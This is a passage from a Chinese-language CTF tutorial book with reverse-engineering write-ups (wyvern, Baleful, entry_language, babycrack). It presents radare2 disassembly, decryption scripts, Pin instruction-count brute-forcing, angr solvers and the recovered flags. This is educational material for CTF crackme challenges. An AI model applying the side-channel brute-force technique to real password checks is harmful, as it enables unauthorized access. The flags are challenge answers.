_d0h]
| 0x00402734      e8072f0000      call method.std::vect
or<int, std::allocator<int>>.operator[](unsignedlong)
| 0x00402739      48898528ffff.  mov qword [local_d8h]
, rax ; 将取出的值存入 [local_d8h]
[0x0040484f]> pd 5 @ 0x00402d37
| ; JMP XREF from 0x00402d2c (sym.sanitize_input_st
d::string_)
| 0x00402d37      b8f8026100      mov eax, obj.hero
; 0x6102f8
| 0x00402d3c      89c7          mov edi, eax
| 0x00402d3e      488bb508ffff.  mov rsi, qword [local
_f8h]
| 0x00402d45      e8f6280000      call method.std::vect
or<int, std::allocator<int>>.operator[](unsignedlong)
| 0x00402d4a      48898500ffff.  mov qword [local_100h
], rax
```

继续查找 `local_d8h`：

```
[0x0040484f]> pdf @ sym.sanitize_input_std::string_ ~local_d8h
|           ; var int local_d8h @ rbp-0xd8
| | | | |: 0x00402739      48898528ffff. mov qword [local_d8h]
, rax
| -----> 0x00402819      488b8528ffff. mov rax, qword [local
_d8h]
[0x0040484f]> pd 15 @ 0x00402819
|           ; JMP XREF from 0x00403ea9 (sym.sanitize_input_st
d::string_)
|           ; JMP XREF from 0x0040280e (sym.sanitize_input_st
d::string_)
|           0x00402819      488b8528ffff. mov rax, qword [local
_d8h] ; 将 [local_d8h] 的值存入 rax
|           0x00402820      8b08           mov ecx, dword [rax]
; 将 [rax] 存入 ecx
|           0x00402822      8b1425940561. mov edx, dword [obj.x
17] ; [0x610594:4]=0
|           0x00402829      8b3425340461. mov esi, dword [obj.y
18] ; [0x610434:4]=0
|           0x00402830      89d7           mov edi, edx
|           0x00402832      81ef01000000 sub edi, 1
|           0x00402838      0fafd7         imul edx, edi
|           0x0040283b      81e201000000 and edx, 1
|           0x00402841      81fa00000000 cmp edx, 0
|           0x00402847      410f94c0         sete r8b
|           0x0040284b      81fe0a000000 cmp esi, 0xa
; 10
|           0x00402851      410f9cc1         setl r9b
|           0x00402855      4508c8           or r8b, r9b
|           0x00402858      41f6c001         test r8b, 1
; 1
|           0x0040285c      898d20ffffff mov dword [local_e0h]
, ecx ; 将 ecx 存入 [local_e0h]
```

查找 local_e0h :

```
[0x0040484f]> pdf @ sym.sanitize_input_std::string_ ~local_e0h
|           ; var int local_e0h @ rbp-0xe0
| | | | |: 0x0040285c      898d20fffff    mov dword [local_e0h]
, ecx
| -----> 0x00402a73      8b8520fffff    mov eax, dword [local
_e0h]
[0x0040484f]> pd 4 @ 0x00402a73
|           ; JMP XREF from 0x00403f39 (sym.sanitize_input_st
d::string_)
|           ; JMP XREF from 0x00402a68 (sym.sanitize_input_st
d::string_)
|           0x00402a73      8b8520fffff    mov eax, dword [local
_e0h]  ; 将 [local_e0h] 的值存入 eax，即 eax 是加密字符
|           0x00402a79      8b8d18fffff    mov ecx, dword [local
_e8h]  ; ecx 是经过处理的输入字符
|           0x00402a7f      39c8          cmp eax, ecx
; 进行比较。逐字符比较，不相等时退出。
|           0x00402a81      0f94c2        sete dl
```

查找 local_e8h :

```
[0x0040484f]> pdf @ sym.sanitize_input_std::string_ ~local_e8h
|           ; var int local_e8h @ rbp-0xe8
| | | | |: 0x00402a25      898518fffffff    mov dword [local_e8h]
, eax
| | | | |: 0x00402a79      8b8d18fffffff    mov ecx, dword [local
_e8h]
[0x0040484f]> pd -2 @ 0x00402a25
|           ; JMP XREF from 0x00402a11 (sym.sanitize_input_st
d::string_)
|           0x00402a1c      488b7d80      mov rdi, qword [local
_80h]
|           0x00402a20      e88beaffff    call sym.transform_in
put_std::vector_int_std::allocator_int_____
[0x0040484f]> pdf @ sym.sanitize_input_std::string_ ~local_80h
|           ; var int local_80h @ rbp-0x80
| | | | |: 0x00401e23      4c895580      mov qword [local_80h]
, r10
| -----> 0x0040286d      488b7d80      mov rdi, qword [local
_80h]
| -----> 0x00402a1c      488b7d80      mov rdi, qword [local
_80h]
| -----> 0x00402b58      488b7d80      mov rdi, qword [local
_80h]
```

继续跟踪 `local_80`，你会发现输入的字符放在 `0x6236a8` 的位置。

继续往下看，终于看到了曙光，下面这个函数对输入字符做一些变换：

```
|           0x00402a20      e88beaffff    call sym.transform_in
put_std::vector_int_std::allocator_int_____

```

进入该函数，找到字符转换的核心算法：

```

| |:||:|: 0x004017dd      e85e3e0000      call method.std::vect
or<int, std::allocator<int>>.operator[](unsignedlong) ; 获得一
个输入字符的地址 rax
| |:||:|: 0x004017e2      8b08          mov ecx, dword [rax]
                                         ; 将该字
符赋值给 ecx
| |:||:|: 0x004017e4      488b45e0      mov rax, qword [local
_20h]                                     ; 获得上
一个加密字符的地址 rax
| |:||:|: 0x004017e8      0308          add ecx, dword [rax]
                                         ; 上一个
加密字符加上当前输入字符
| |:||:|: 0x004017ea      8908          mov dword [rax], ecx
                                         ; 将当前
加密字符放回

```

例如第二个字符是 `r`，即 $0x72 + 0x64 = 0xd6$ ，第三个字符 `4`，即 $0x34 + 0xd6 = 0x10a$ ，依次类推。由此可以写出解密算法：

```

array = [0x64, 0xd6, 0x10a, 0x171, 0x1a1, 0x20f, 0x26e,
         0x2dd, 0x34f, 0x3ae, 0x41e, 0x452, 0x4c6, 0x538,
         0x5a1, 0x604, 0x635, 0x696, 0x704, 0x763, 0x7cc,
         0x840, 0x875, 0x8d4, 0x920, 0x96c, 0x9c2, 0xa0f]

flag = ""
base = 0
for num in array:
    flag += chr(num - base)
    base = num

print flag

```

Bingo!!!

```
$ ./wyvern
+-----+
| Welcome Hero |
+-----+

[!] Quest: there is a dragon prowling the domain.
      brute strength and magic is our only hope. Test your skill.

Enter the dragon's secret: dr4g0n_or_p4tric1an_it5_LLVM
success

[+] A great success! Here is a flag{dr4g0n_or_p4tric1an_it5_LLVM}
```

常规方法逆向出来了，但实在是太复杂，我们可以使用一些取巧的方法，想想前面讲过的 Pin 和 angr，下面我们就分别用这两种工具来解决它。

使用 Pin

首先要知道验证是逐字符的，一旦有不相同就会退出，也就是说执行下面语句的次数减一就是正确字符的个数：

```
| 0x00402a7f      39c8          cmp eax, ecx
; 进行比较。逐字符比较，不相等时退出。
```

另外只有验证成功，才会跳转到地址 `0x0040e2af`，所以把 6.2.1 节的 pintool 拿来改成下面这样，当 count 为 $28+1=29$ 时，验证成功：

```
// This function is called before every instruction is executed
VOID docount(void *ip) {
    if ((long int)ip == 0x00402a7f) icount++; // 0x00402a7f cmp
    eax, ecx
    if ((long int)ip == 0x0040e2af) icount++; // 0x0040e2a2 jne 0x0040e2af
}
```

编译 pintool :

```
$ cp dont_panic.cpp source/tools/MyPintool
[MyPinTool]$ make obj-intel64/wyvern.so TARGET=intel64
```

执行下看看：

```
$ python -c 'print("A"*28)' | ../../pin -t obj-intel64/wyvern
.so -o inscount.out -- ~/wyvern ; cat inscount.out
+-----+
| Welcome Hero      |
+-----+

[!] Quest: there is a dragon prowling the domain.
      brute strength and magic is our only hope. Test your skill.

Enter the dragon's secret:
[-] You have failed. The dragon's power, speed and intelligence
was greater.

Count 1
$ python -c 'print("d"+"A"*27)' | ../../pin -t obj-intel64/wyvern.so -o inscount.out -- ~/wyvern ; cat inscount.out
+-----+
| Welcome Hero      |
+-----+

[!] Quest: there is a dragon prowling the domain.
      brute strength and magic is our only hope. Test your skill.

Enter the dragon's secret:
[-] You have failed. The dragon's power, speed and intelligence
was greater.

Count 2
```

看起来不错，写个脚本自动化该过程：

```

import os

def get_count(flag):
    cmd = "echo " + "\"" + flag + "\"" + " | ../../../../pin -t obj
-intel64/wyvern.so -o inscount.out -- ~/wyvern "
    os.system(cmd)
    with open("inscount.out") as f:
        count = int(f.read().split(" ")[1])
    return count

charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0
123456789_-+*! "

flag = list("A" * 28)
count = 0
for i in range(28):
    for c in charset:
        flag[i] = c
        # print("".join(flag))
        count = get_count("".join(flag))
        # print(count)
        if count == i+2:
            break
    if count == 29:
        break;
print("".join(flag))

```

使用 angr

参考资料

- CSAW QUALS 2015: wyvern-500

6.2.5 re PicoCTF2014 Baleful

- 题目解析
 - 逆向 VM 求解
 - 使用 Pin 求解
- 参考资料

[下载文件](#)

题目解析

```

$ file baleful
baleful: ELF 32-bit LSB executable, Intel 80386, version 1 (GNU/Linux), statically linked, stripped
$ strings baleful | grep -i upx
@UPX!
$Info: This file is packed with the UPX executable packer http://upx.sf.net $
$Id: UPX 3.91 Copyright (C) 1996-2013 the UPX Team. All Rights Reserved. $
UPX!u
UPX!
UPX!
$ upx -d baleful -o baleful_unpack
          Ultimate Packer for eXecutables
          Copyright (C) 1996 - 2017
UPX 3.94           Markus Oberhumer, Laszlo Molnar & John Reiser
May 12th 2017

      File size        Ratio       Format       Name
-----+-----+-----+-----+
      144956 <-    6752     4.66%   linux/i386   baleful_unpack

Unpacked 1 file.
$ file baleful_unpack
baleful_unpack: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.2, for GNU/Linux 2.6.24, BuildID[sha1]=35d1a373cbe6a675ecbbc904722a86f853f20ce3, stripped

```

经过简单地检查，我们发现二进制文件被加了壳，使用 upx 脱掉就好了。

运行下看看，典型的密码验证题：

```

$ ./baleful_unpack
Please enter your password: ABCD
Sorry, wrong password!

```

逆向 VM 求解

打开 r2 开干吧！

```
[0x08048540]> pdf @ main
/ (fcn) main 96
| main ();
| ; var int local_8h @ ebp-0x8
| ; var int local_10h @ esp+0x10
| ; var int local_8ch @ esp+0x8c
| ; DATA XREF from entry0 (0x8048557)
| 0x08049c82    push ebp
| 0x08049c83    mov ebp, esp
| 0x08049c85    push edi
| 0x08049c86    push ebx
| 0x08049c87    and esp, 0xffffffff0
| 0x08049c8a    sub esp, 0x90
| 0x08049c90    mov eax, dword gs:[0x14]
; [0x14:4]=-1 ; 20
| 0x08049c96    mov dword [local_8ch], eax
| 0x08049c9d    xor eax, eax
| 0x08049c9f    lea eax, [local_10h]
; 0x10 ; 16
| 0x08049ca3    mov ebx, eax
| 0x08049ca5    mov eax, 0
| 0x08049caa    mov edx, 0x1f
; 31
| 0x08049caf    mov edi, ebx
| 0x08049cb1    mov ecx, edx
| 0x08049cb3    rep stosd dword es:[edi], eax
| 0x08049cb5    lea eax, [local_10h]
; 0x10 ; 16
| 0x08049cb9    mov dword [esp], eax
| 0x08049cbc    call fcn.0804898b
| 0x08049cc1    mov eax, 0
| 0x08049cc6    mov edx, dword [local_8ch]
; [0x8c:4]=-1 ; 140
| 0x08049ccd    xor edx, dword gs:[0x14]
| ,=< 0x08049cd4    je 0x8049cdb
| | 0x08049cd6    call sym.imp.__stack_chk_fail
; void __stack_chk_fail(void)
| | ; CODE XREF from main (0x8049cd4)
```

```

|     `-> 0x08049cdb    lea esp, [local_8h]
|     0x08049cde    pop ebx
|     0x08049cdf    pop edi
|     0x08049ce0    pop ebp
\     0x08049ce1    ret

```

`fcn.0804898b` 是程序主要的逻辑所在，很容易看出来它其实是实现了一个虚拟机：

使用 Pin 求解

就像上面那样逆向实在是太难了，不如 Pin 的黑科技。

编译 32 位 pintool：

```
[ManualExamples]$ make obj-ia32/inscount0.so TARGET=
```

随便输入几个长度不同的密码试试：

```
[ManualExamples]$ echo "A" | ../../pin -t obj-ia32/inscount0.so -o inscount.out -- ~/baleful_unpack ; cat inscount.out
Please enter your password: Sorry, wrong password!
Count 437603

[ManualExamples]$ echo "AA" | ../../pin -t obj-ia32/inscount0.so -o inscount.out -- ~/baleful_unpack ; cat inscount.out
Please enter your password: Sorry, wrong password!
Count 438397

[ManualExamples]$ echo "AAA" | ../../pin -t obj-ia32/inscount0.so -o inscount.out -- ~/baleful_unpack ; cat inscount.out
Please enter your password: Sorry, wrong password!
Count 439191
```

```
$ python -c 'print(439191 - 438397)'
794
$ python -c 'print(438397 - 437603)'
794
```

指令执行的次数呈递增趋势，完美，这样只要递增到这个次数有不同时，就可以得到正确的密码长度：

```
#!/usr/bin/env python

import os

def get_count(flag):
    cmd = "echo " + "\"" + flag + "\"" + " | ../../../../pin -t obj \
-ia32/inscount0.so -o inscount.out -- ~/baleful_unpack"
    os.system(cmd)
    with open("inscount.out") as f:
        count = int(f.read().split(" ")[1])
    return count

flag = "A"
p_count = get_count(flag)
for i in range(50):
    flag += "A"
    count = get_count(flag)
    print("count: ", count)
    diff = count - p_count
    print("diff: ", diff)
    if diff != 794:
        break
    p_count = count
print("length of password: ", len(flag))
```

```
Please enter your password: Sorry, wrong password!
count: 459041
diff: 794
Please enter your password: Sorry, wrong password!
count: 459835
diff: 794
Please enter your password: Sorry, wrong password!
count: 508273
diff: 48438
length of password: 30
```

好，密码长度为 30，接下来是逐字符爆破，首先要确定字符不同对 count 没有影响：

```
[ManualExamples]$ echo "A" | ../../pin -t obj-ia32/inscount0.  
so -o inscount.out -- ~/baleful_unpack ; cat inscount.out  
Please enter your password: Sorry, wrong password!  
Count 437603  
[ManualExamples]$ echo "b" | ../../pin -t obj-ia32/inscount0.  
so -o inscount.out -- ~/baleful_unpack ; cat inscount.out  
Please enter your password: Sorry, wrong password!  
Count 437603  
[ManualExamples]$ echo "_" | ../../pin -t obj-ia32/inscount0.  
so -o inscount.out -- ~/baleful_unpack ; cat inscount.out  
Please enter your password: Sorry, wrong password!  
Count 437603
```

确实没有，写下脚本：

```

#!/usr/bin/env python

import os

def get_count(flag):
    cmd = "echo " + "\\" + flag + "\"" + " | ../../../../pin -t obj
-ia32/inscount0.so -o inscount.out -- ~/baleful_unpack"
    os.system(cmd)
    with open("inscount.out") as f:
        count = int(f.read().split(" ")[1])
    return count

charset = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0
123456789_-+*! "

flag = list("A" * 30)
p_count = get_count("".join(flag))
for i in range(30):
    for c in charset:
        flag[i] = c
        print("".join(flag))
        count = get_count("".join(flag))
        print("count: ", count)
        if count != p_count:
            break
    p_count = count
print("password: ", "".join(flag))

```

```

packers_and_vms_and_xors_oh_mx
Please enter your password: Sorry, wrong password!
count: 507925
packers_and_vms_and_xors_oh_my
Please enter your password: Congratulations!
count: 505068
password: packers_and_vms_and_xors_oh_my

```

简单到想哭。

参考资料

- [Pico CTF 2014 : Baleful](#)

6.2.6 re SECCONCTF2017 printf_machine

- 题目解析
- 参考资料

[下载文件](#)

题目解析

```
$ file fsmachine
fsmachine: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV
), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
for GNU/Linux 2.6.32, BuildID[sha1]=2c99311f15c42eaa9c06b6567ef6
8b73bed27f07, not stripped
```

参考资料

- <https://ctftime.org/task/5042>
- [400_printf_machine](#)

6.2.7 re CodegateCTF2018 RedVelvet

- 题目解析
- 参考资料

[下载文件](#)

题目解析

```
$ file RedVelvet
RedVelvet: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for
GNU/Linux 2.6.32, BuildID[sha1]=84e7ef91c33878cf9eefc00a7a45089
5aa573494, not stripped
```

参考资料

- <https://ctftime.org/task/5231>

6.2.8 re DefcampCTF2015 entry_language

- 题目解析
- 参考资料

[下载文件](#)

题目解析

这是一题标准的密码验证题，输入一个字符串，程序验证对错。

```
$ file entry_language
defcamp_r100: ELF 64-bit LSB executable, x86-64, version 1 (SYSV),
  dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2,
  for GNU/Linux 2.6.24, BuildID[sha1]=0f464824cc8ee321ef9a80a799c7
  0b1b6aec8168, stripped
```

```
$ ./entry_language
Enter the password: ABCD
Incorrect password!
```

为了与 angr 的自动化做对比，我们先使用传统的方法，逆向算法求解，`main` 函数和验证函数 `fcn.004006fd` 如下：

```
[0x00400610]> pdf @ main
/ (fcn) main 153
| main ();
|     ; var int local_110h @ rbp-0x110
|     ; var int local_8h @ rbp-0x8
|     ; DATA XREF from 0x0040062d (entry0)
|     0x004007e8      55          push rbp
|     0x004007e9      4889e5      mov rbp, rsp
|     0x004007ec      4881ec100100. sub rsp, 0x110
|     0x004007f3      64488b042528. mov rax, qword fs:[0x
28]    ; [0x28:8]=-1 ; '(' ; 40
```

```

|           0x004007fc      488945f8      mov qword [local_8h],
|   rax
|           0x00400800      31c0          xor eax, eax
|           0x00400802      bf37094000    mov edi, str.Enter_th
|   e_password: ; 0x400937 ; "Enter the password: "
|           0x00400807      b800000000    mov eax, 0
|           0x0040080c      e8affdffff    call sym.imp.printf
|   ; int printf(const char *format)
|           0x00400811      488b15500820. mov rdx, qword [obj.s
|   tdin] ; [0x601068:8]=0
|           0x00400818      488d85f0feff. lea rax, [local_110h]
|           0x0040081f      beff000000    mov esi, 0xff
|   ; 255
|           0x00400824      4889c7          mov rdi, rax
|           0x00400827      e8b4fdffff    call sym.imp.fgets
|   ; char *fgets(char *s, int size, FILE *stream)
|           0x0040082c      4885c0          test rax, rax
|   ,=< 0x0040082f      7435          je 0x400866
|   |   0x00400831      488d85f0feff. lea rax, [local_110h]
|   |   0x00400838      4889c7          mov rdi, rax
|   |   0x0040083b      e8bdffff    call fcn.004006fd
|   ; 调用验证函数
|   |   0x00400840      85c0          test eax, eax
|   ,==< 0x00400842      7511          jne 0x400855
|   ||  0x00400844      bf4c094000    mov edi, str.Nice_
|   ; 0x40094c ; "Nice!"
|   ||  0x00400849      e852fdffff    call sym.imp.puts
|   ; int puts(const char *s)
|   ||  0x0040084e      b800000000    mov eax, 0
|   ,==< 0x00400853      eb16          jmp 0x40086b
|   ||| ; JMP XREF from 0x00400842 (main)
|   |`--> 0x00400855      bf52094000    mov edi, str.Incorr
|   t_password_ ; 0x400952 ; "Incorrect password!"
|   ||| 0x0040085a      e841fdffff    call sym.imp.puts
|   ; int puts(const char *s)
|   ||| 0x0040085f      b801000000    mov eax, 1
|   ,==< 0x00400864      eb05          jmp 0x40086b
|   ||| ; JMP XREF from 0x0040082f (main)
|   ||`-> 0x00400866      b800000000    mov eax, 0
|   ||| ; JMP XREF from 0x00400864 (main)

```

6.2.8 re DefcampCTF2015 entry_language

```
|    ||          ; JMP XREF from 0x00400853 (main)
|    `--> 0x0040086b      488b4df8      mov rcx, qword [local
|_8h]
|    0x0040086f      6448330c2528. xor rcx, qword fs:[0x
|28]
|    ,=< 0x00400878      7405        je 0x40087f
|    |  0x0040087a      e831fdffff  call sym.imp.__stack_
chk_fail ; void __stack_chk_fail(void)
|    |          ; JMP XREF from 0x00400878 (main)
|    `-> 0x0040087f      c9        leave
\    0x00400880      c3        ret
[0x00400610]> pdf @ fcn.004006fd
/ (fcn) fcn.004006fd 171
|   fcn.004006fd (int arg_bh);
|           ; var int local_38h @ rbp-0x38
|           ; var int local_24h @ rbp-0x24
|           ; var int local_20h @ rbp-0x20
|           ; var int local_18h @ rbp-0x18
|           ; var int local_10h @ rbp-0x10
|           ; arg int arg_bh @ rbp+0xb
|           ; CALL XREF from 0x0040083b (main)
|   0x004006fd      55        push rbp
|   0x004006fe      4889e5      mov rbp, rsp
|   0x00400701      48897dc8      mov qword [local_38h]
, rdi
|   0x00400705      c745dc000000. mov dword [local_24h]
, 0
|   0x0040070c      48c745e01409. mov qword [local_20h]
, str.Dufhbmf ; 0x400914 ; "Dufhbmf"
|   0x00400714      48c745e81c09. mov qword [local_18h]
, str.pG_imos ; 0x40091c ; "pG`imos"
|   0x0040071c      48c745f02409. mov qword [local_10h]
, str.ewUglpt ; 0x400924 ; "ewUglpt"
|   0x00400724      c745dc000000. mov dword [local_24h]
, 0
|   ,=< 0x0040072b      eb6e        jmp 0x40079b
|   |          ; JMP XREF from 0x0040079f (fcn.004006fd)
|   .--> 0x0040072d      8b4ddc      mov ecx, dword [local
|_24h]
|   :| 0x00400730      ba56555555  mov edx, 0x555555556
```

: 0x00400735	89c8	mov eax, ecx
: 0x00400737	f7ea	imul edx
: 0x00400739	89c8	mov eax, ecx
: 0x0040073b	c1f81f	sar eax, 0x1f
: 0x0040073e	29c2	sub edx, eax
: 0x00400740	89d0	mov eax, edx
: 0x00400742	01c0	add eax, eax
: 0x00400744	01d0	add eax, edx
: 0x00400746	29c1	sub ecx, eax
: 0x00400748	89ca	mov edx, ecx
: 0x0040074a	4863c2	movsxd rax, edx
: 0x0040074d	488b74c5e0	mov rsi, qword [rbp + rax*8 - 0x20]
: 0x00400752	8b4ddc	mov ecx, dword [local _24h]
: 0x00400755	ba56555555	mov edx, 0x55555556
: 0x0040075a	89c8	mov eax, ecx
: 0x0040075c	f7ea	imul edx
: 0x0040075e	89c8	mov eax, ecx
: 0x00400760	c1f81f	sar eax, 0x1f
: 0x00400763	29c2	sub edx, eax
: 0x00400765	89d0	mov eax, edx
: 0x00400767	01c0	add eax, eax
: 0x00400769	4898	cdqe
: 0x0040076b	4801f0	add rax, rsi
: ; '+'		
: 0x0040076e	0fb600	movzx eax, byte [rax]
: 0x00400771	0fbcd0	movsx edx, al
: 0x00400774	8b45dc	mov eax, dword [local _24h]
: 0x00400777	4863c8	movsxd rcx, eax
: 0x0040077a	488b45c8	mov rax, qword [local _38h]
: 0x0040077e	4801c8	add rax, rcx
: ; '&'		
: 0x00400781	0fb600	movzx eax, byte [rax]
: 0x00400784	0fbec0	movsx eax, al
: 0x00400787	29c2	sub edx, eax
: 0x00400789	89d0	mov eax, edx
: 0x0040078b	83f801	cmp eax, 1

6.2.8 re DefcampCTF2015 entry_language

```
; 1
| ,===< 0x0040078e      7407          je  0x400797
| ; = 1 时跳转，验证成功
| |:| 0x00400790      b801000000    mov  eax, 1
| ; 返回 1，验证失败
| ,=====< 0x00400795      eb0f          jmp  0x4007a6
| ||:| ; JMP XREF from 0x0040078e (fcn.004006fd)
| |`--> 0x00400797      8345dc01    add  dword [local_24h]
, 1     ; i = i + 1
| | :| ; JMP XREF from 0x0040072b (fcn.004006fd)
| | |`-> 0x0040079b      837ddc0b    cmp  dword [local_24h]
, 0xb   ; [0xb:4]=-1 ; 11
| | |`==< 0x0040079f      7e8c          jle  0x40072d
| | ; i <= 11 时跳转
| | | 0x004007a1      b800000000    mov  eax, 0
| | ; 返回 0
| | ; JMP XREF from 0x00400795 (fcn.004006fd)
| |`----> 0x004007a6      5d            pop  rbp
\       0x004007a7      c3            ret
```

整理后可以得到下面的伪代码：

```
int fcn_004006fd(int *passwd) {
    char *str_1 = "Dufhbmf";
    char *str_2 = "pG`imos";
    char *str_3 = "ewUglpt";
    for (int i = 0; i <= 11; i++) {
        if((&str_3)[i % 3][2 * (1 / 3)] - *(i + passwd) != 1) {
            return 1;
        }
    }
    return 0;
}
```

然后写出逆向脚本：

```

str_list = ["Dufhbmf", "pG`imos", "ewUglpt"]
passwd = []
for i in range(12):
    passwd.append(chr(ord(str_list[i % 3][2 * (i / 3)]) - 1))
print ''.join(passwd)

```

逆向算法似乎也很简单，但如果连算法都不用逆的话，下面就是见证 angr 魔力的时刻，我们只需要指定让程序运行到 `0x400844`，即验证通过时的位置，而不用管验证的逻辑是怎么样的。

完整的脚本如下：

```

import angr

project = angr.Project("entry_language", auto_load_libs=False)

@project.hook(0x400844)
def print_flag(state):
    print "FLAG SHOULD BE:", state.posix.dump_fd(0)
    project.terminate_execution()

project.execute()

```

Bingo!!!

```

$ python2 solve_angr.py
FLAG SHOULD BE: Code_Talkers
$ ./entry_language
Enter the password: Code_Talkers
Nice!

```

参考资料

- <https://ctftime.org/task/1691>

6.3.1 web HCTF2017 babycrack

- 题目解析
- 解题流程

[下载文件](#)

题目解析

题目就不用多说了，很容易发现是 JavaScript 代码审计。

整个文件的变量名/函数名可以看作是混淆了的，分析一下整个文件的结构：

```
—  
|- _0x180a, 关键字的替换数组  
|- 匿名函数, 对数组元素进行重排  
|- _0xa180, 取出对应索引的数组元素  
|- check, 主要的分析函数  
|- test, 主要的运行函数
```

这道题结合浏览器进行动态调试，可以节省很多脑力。

首先是重排，这里不需要去深究到底逻辑原理，让引擎代替你去把数组重排好即可。结合程序员计算器和 CyberChef 分析更加方便。

解题流程

这样我们可以直接进入 `check` 函数进行分析。

```
—
|- _0x2e2f8d, 又一次进行数组混淆，得到一个新数组
|- _0x50559f, 获取 flag 的前四位，即 'hctf'
|- _0x5cea12, 由 'hctf' 生成一个基数
|- 这里有一个 debug 的事件，个人认为是阻止使用 F12 调试用的，所以可以直接
删去
|- 匿名函数，对 _0x2e2f8d 这个数组再进行排列
|- _0x43c8d1, 根据输入获取数组中相应值的函数
|- _0x1c3854, 将输入的 ascii 码转化为 16 进制，再加上 '0x'
```

以上部分可以看成是准备部分，这一部分的难点在于多次处理了数组，在动态调试时，很多函数如果多次执行就会产生与原答案不同的数组结构，因此，每次执行都需要重新初始化。

```
—
|- _0x76e1e8, 以下划线分割输入，从后面分析可以得知 flag 一共有 5 段
|- _0x34f55b, 这一段给出了第一个逆向的条件，结合下一句 if 条件。
```

单独来分析，其实最初我看掉了一个括号，结果弄混了符号优先级，导致觉得这个条件没有意义。

这个条件是说，第一段的最后两个字符的 **16** 进制和 ‘{’ 的 **16** 进制异或后，对第一段的长度求余应该等于 **5**。

这里可以先进行如下猜测

第一段，已经有 ‘hctf{’ 了，这里正好去最后两位，先猜测第一段一共只有 7 位，这个猜测是后验的，先不细说。

```
—
|- b2c
```

理解这个函数极为重要，通过随机输入进行测试，输出结果有些眼熟，像是 base64 但不对，比对后确定是 base32 编码，知道这个就不用再去多解读它了。同时，这里也有一个 debug 需要删除

—
|- e，第二个逆向条件

这一句是说，第三段做 **base32** 编码，取等号前的部分，再进行 **16** 进制和 **0x53a3f32** 异或等于 **0x4b7c0a73**

```
计算 0x4b7c0a73^0x53a3f32=0x4E463541  
4E463541 => NF5A 16 进制转字符  
NF5A => iz base32 解码
```

因此，flag 暂时如下 hctf{x_x_iz_x_x}

—
|- f，第三个逆向条件

这一句是说，第四段和第三段一样编码后，和 **0x4b7c0a73** 异或等于 **0x4315332**

```
计算 0x4315332^0x4b7c0a73=0x4F4D5941  
4F4D5941 => OMYA  
OMYA => s0
```

flag hctf{x_x_iz_s0_x}

—
|- n，f*e*第一段的长度（先不管）
|- h，将输入字符串的每一个字符 `ascii` 码进行计算 (*第二段长度)
 后连接起来显示（字符到 `ascii` 码转换）
|- j，将第二段以 ‘3’ 分割，又后面可以确定是分成了两部分
|- 第四个逆向条件

首先是，分割的两部份长度相等，第一部分和第二部分 **16** 进制异或等于 **0x1613**，这个条件只能后验，也先不管。

—
|- k，输入的 ascii 码 * 第二段的长度
|- l，第一部分逐字符 ascii 码 * 第二段长度等于 0x2f9b5072

首先， $0x2f9b5072 == 798707826$

798 707 826
正好分成三个，已知 h 是对应 ascii 码 * 常数，
所以假设第一部分有三个字符，那么就是变成了求解常数
也就是 798 707 826 的最大公约数
求解得常数为 7
字符 114 101 118 => rev

所以，第二段一共有 7 个字符，前四个字符为 rev3，带入上面的后验条件 0x1613

$0x726576 \wedge 0x1613 = 0x727365$
 $727365 \Rightarrow rse$

flag hctf{?_rev3rse_iz_s0_?}

—
|- m, 第五个逆向条件，第五段的前四位和第一段的长度有关

题目的 hint 提示，每一段都有意义，因此我们这里做个爆破，假设第一段的长度在 6-30 之间，我们可以算出 n，在用 n 去算第五段前四位。

$n = f * e^{*(6-30)}$
第五段前四位 = $n \% 0x2f9b5072 + 0x48a05362$

代码：

```

import binascii
for i in range(6, 31):
    n = 0x4315332*0x4b7c0a73*i
    strings = n%0x2f9b5072 + 0x48a05362
    print binascii.a2b_hex(str(hex(strings))[2:-1])

```

从结果中可以看到大多数字符都没有意义，除了 h4r 让人遐想联翩，可惜还是不全，但是结合已经分析出的 flag，猜测应该是 h4rd。

flag hctf{??_rev3rse_iz_s0_h4rd?}

-
- | - _0x5a6d56, 将输入重复指定次数组合
- | - 第六个逆向条件和第七个逆向条件

1. 第五段的第六位重复两次不等于倒数第 5-8 位，这个条件也让人摸不着头脑。
2. 第五段倒数第 2 位等于第五段第五位加 1
3. 第五段第 7-8 位去掉 0x 等于第五段第 7 位的 ascii 码*第五段长度*5
4. 第五段第五位为 2，第五段 7-8 位等于第五段第 8 位重复两次
5. 结合 hint

由以上条件可以推出以下 flag

hctf{??_rev3ser_iz_s0_h4rd2?3??3333}

先假设 2 和 3 之间没有数字了，这时 7-8 位还未知但是 7-8 位相同，这时的方程

而且在这里，由于直接把 0x 去掉，所以 x 的 16 进制一定全为数字
 字符拼接 {hex(x)hex(x)} = ascii(x)*13*5

爆破代码：

6.3.1 web HCTF2017 babycrack

```
import binascii

for i in range(1,128):
    string1 = hex(i)[2:]
    try:
        if int(string1+string1) == i*13*5:
            print chr(i)
    except:
        continue
```

output :

```
e
```

验证前面的后验条件可以确定如下 flag

```
hctf{??_rev3ser_iz_s0_h4rd23ee3333}
```

只剩下最前面的两位，为了方便，利用题目提供的 sha256 结果，我就不回溯条件在判断，直接进行碰撞。

```
import hashlib

a = 'hctf{'
b = '_rev3rse_iz_s0_h4rd23ee3333}'

e1 = ['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e',
      'f','g','h','i','j','k',
      'l','m','n','o','p','q','r','s','t','u','v','w','x','y','z']
e2 = ['0','1','2','3','4','5','6','7','8','9','a','b','c','d','e',
      'f','g','h','i','j','k',
      'l','m','n','o','p','q','r','s','t','u','v','w','x','y','z']

for i in e1:
    for j in e2:
        sh = hashlib.sha256()
        sh.update(a+i+j+b)
        if sh.hexdigest() == "d3f154b641251e319855a73b010309a168
a12927f3873c97d2e5163ea5cbb443":
            print a+i+j+b
```

output:

```
hctf{j5_rev3rse_iz_s0_h4rd23ee3333}
```

第七篇 实战篇

- CVE
 - [7.1.1 CVE-2017-11543 tcpdump sliplink_print 栈溢出漏洞](#)
 - [7.1.2 CVE-2015-0235 glibc __nss_hostname_digits_dots 堆溢出漏洞](#)
 - [7.1.3 CVE-2016-4971 wget 任意文件上传漏洞](#)
